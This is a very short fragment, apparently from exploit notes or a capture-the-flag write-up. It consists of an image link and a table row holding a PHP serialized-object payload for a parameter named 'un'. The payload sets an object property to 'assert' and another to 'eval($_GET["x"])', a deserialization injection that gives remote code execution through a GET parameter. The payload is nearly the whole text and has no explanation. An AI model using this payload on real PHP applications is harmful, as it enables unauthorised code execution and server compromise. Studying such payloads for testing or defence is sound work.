 | 1 | un=O:1:"A":2:{s:4:"name";s:6:"assert";s:4:"male";s:16:"eval($_GET["x"])";} |